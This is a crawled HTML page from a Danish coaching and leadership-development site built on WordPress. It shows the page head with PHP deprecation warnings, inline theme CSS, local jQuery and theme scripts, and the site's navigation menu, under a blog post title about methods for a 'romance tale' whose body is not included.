

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atudvikling.dk/2019/03/21/insights-on-no-hassle-methods-for-romance-tale-4-2/
body_size: 17895
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.atudvikling.dk/xmlrpc.php" />
	<title>Insights On No-Hassle Methods For romance tale &#8211; AT udvikling</title>

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131

Deprecated: Funktionen WP_Dependencies-&gt;add_data() blev kaldt med et argument, der har været <strong>forældet</strong> siden version 6.9.0! IE-betingede kommentarer ignoreres af alle understøttede browsere. in /customers/e/4/8/atudvikling.dk/httpd.www/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo; Feed" href="https://www.atudvikling.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="AT udvikling &raquo;-kommentar-feed" href="https://www.atudvikling.dk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F03%2F21%2Finsights-on-no-hassle-methods-for-romance-tale-4-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atudvikling.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atudvikling.dk%2F2019%2F03%2F21%2Finsights-on-no-hassle-methods-for-romance-tale-4-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vantage-style-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/style.css?ver=1.20.32' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css' href='https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.20.32' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6" id="jquery-touchswipe-js"></script>
<script type="text/javascript" id="vantage-main-js-extra">
/* <![CDATA[ */
var vantage = {"fitvids":"1"};
//# sourceURL=vantage-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.20.32" id="vantage-main-js"></script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/js/jquery.fitvids.min.js?ver=1.0" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-mobilenav-js-extra">
/* <![CDATA[ */
var mobileNav = {"search":{"url":"https://www.atudvikling.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/images/next.png","mobileMenuClose":"\u003Ci class=\"fa fa-times\"\u003E\u003C/i\u003E"};
//# sourceURL=siteorigin-mobilenav-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atudvikling.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.20.32" id="siteorigin-mobilenav-js"></script>
<link rel="https://api.w.org/" href="https://www.atudvikling.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atudvikling.dk/wp-json/wp/v2/posts/957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atudvikling.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.atudvikling.dk/2019/03/21/insights-on-no-hassle-methods-for-romance-tale-4-2/" />
<link rel='shortlink' href='https://www.atudvikling.dk/?p=957' />
<meta name="viewport" content="width=device-width, initial-scale=1" />			<style type="text/css">
				.so-mobilenav-mobile + * { display: none; }
				@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } .has-menu-search .main-navigation ul { margin-right: 0 !important; }
				
								}
			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" media="screen">
			#footer-widgets .widget { width: 25%; }
			#masthead-widgets .widget { width: 100%; }
		</style>
		<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 25%; }</style> <style type="text/css" id="customizer-css">#masthead.site-header .hgroup .site-title, #masthead.masthead-logo-in-menu .logo > .site-title { font-size: 36px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #701414 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #dd3333 } .main-navigation, .site-header .shopping-cart-dropdown { background-color: #701414 } .main-navigation ul li:hover > a, .main-navigation ul li.focus > a, #search-icon #search-icon-icon:hover, #search-icon #search-icon-icon:focus, .site-header .shopping-cart-link .shopping-cart-count { background-color: #ffffff } .main-navigation ul li:hover > a, .main-navigation ul li:focus > a, .main-navigation ul li:hover > a [class^="fa fa-"] { color: #000000 } .main-navigation ul ul li:hover > a, .main-navigation ul ul li.focus > a { background-color: #ffffff } .main-navigation ul ul li:hover > a { color: #000000 } #search-icon #search-icon-icon { background-color: #ffffff } #search-icon #search-icon-icon .vantage-icon-search { color: #701414 } #search-icon #search-icon-icon:hover .vantage-icon-search, #search-icon #search-icon-icon:focus .vantage-icon-search { color: #a8a8a8 } #search-icon .searchform { background-color: #ffffff } #search-icon .searchform input[name=s] { color: #701414 } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #701414 } .mobile-nav-frame .title { background-color: #701414 } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #scroll-to-top { background: #701414 } </style><link rel='stylesheet' id='so-css-vantage-css' href='https://www.atudvikling.dk/wp-content/uploads/so-css/so-css-vantage.css?ver=1572689048' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-957 single-format-standard wp-theme-vantage metaslider-plugin responsive layout-full no-js has-sidebar has-menu-search page-layout-default sidebar-position-none mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<div class="logo-wrapper">
				<a href="https://www.atudvikling.dk/" title="AT udvikling" rel="home" class="logo">
					<img src="https://www.atudvikling.dk/wp-content/uploads/2016/11/Logo3501.png"  class="logo-height-constrain"  width="350"  height="88"  alt="AT udvikling logo"  />				</a>
							</div>

			
				<div class="support-text">
					Vores mission er at finde og dyrke det bedste i virksomhedens ledere og medarbejdere.				</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav class="site-navigation main-navigation primary use-vantage-sticky-menu use-sticky-menu">

	<div class="full-container">
				
		<div class="main-navigation-container">
			<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu1-container"><ul id="menu-menu1" class="menu"><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107"><a href="https://www.atudvikling.dk"><span class="icon"></span>Forside</a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.atudvikling.dk/strategi/">Strategi</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.atudvikling.dk/personlig-udvikling-2/">Personlig udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.atudvikling.dk/coaching/personlig-udvikling-med-heste/">Personlig udvikling assisteret af heste</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.atudvikling.dk/coaching/">Coaching</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.atudvikling.dk/coaching/disc-personprofil/">DiSC PersonProfil / Everthing DiSC</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.atudvikling.dk/coaching/personlig-planlaegning-og-udvikling/">Styrket trivsel, planlægning og udvikling</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://www.atudvikling.dk/coaching/timeout-24timer/">TimeOut</a></li>
	<li id="menu-item-18346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18346"><a href="https://www.atudvikling.dk/vandreretreat-med-fokus-paa-dig-og-din-livskraft/">Vandreretreat med fokus på DIG og DIN livskraft</a></li>
	<li id="menu-item-18225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18225"><a href="https://www.atudvikling.dk/personlig-udviklingsrejse-gaa-tur-med-dig-i-fokus/">Personlig udvikling – vandring, fordybelse, refleksion og udvikling</a></li>
	<li id="menu-item-18768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18768"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.atudvikling.dk/lederudvikling-2/">Lederudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-119"><a href="https://www.atudvikling.dk/lederudvikling/"><span class="icon"></span>Lederudvikling</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.atudvikling.dk/lederudvikling/executive-coaching/">Executive coaching</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.atudvikling.dk/lederudvikling/timeout-24-timer/">TimeOut 24 timer</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.atudvikling.dk/styrk-dine-relationer-og-din-kommunikation-feedback/">Styrk dine relationer og din  kommunikation / feedback</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.atudvikling.dk/personlig-indsigt-og-balance/">Personlig indsigt og balance – Invester i dig selv og din fremtid…..</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.atudvikling.dk/lederudvikling/lederudvikling-med-heste/">Lederudvikling assisteret af heste</a></li>
	<li id="menu-item-18769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18769"><a href="https://www.atudvikling.dk/4-dags-stresshaandteringshaandteringsforloeb/">Genfind Balancen – et eksklusivt stressforløb for medarbejder + partner</a></li>
</ul>
</li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-235"><a href="https://www.atudvikling.dk/https-www-atudvikling-dk-teamudvikling/">Teamudvikling</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-123"><a href="https://www.atudvikling.dk/teamudvikling/"><span class="icon"></span>Teamudvikling</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.atudvikling.dk/teamudvikling/teamudvikling-med-heste/">Teamudvikling med heste</a></li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-124"><a href="https://www.atudvikling.dk/om-at-udvikling/">Om AT udvikling</a>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="https://www.atudvikling.dk/om-at-udvikling/"><span class="icon"></span>Om AT udvikling</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.atudvikling.dk/om-at-udvikling/cv/">Annette Mørk Thøisen – CV</a></li>
	<li id="menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18585"><a href="https://www.atudvikling.dk/jakob-thoeisen/">Jakob Thøisen – CV</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://www.atudvikling.dk/historien/">Historien</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.atudvikling.dk/om-at-udvikling/kursusfaciliteter/">Kursusfaciliteter</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://www.atudvikling.dk/om-at-udvikling/referencer/">Referencer</a></li>
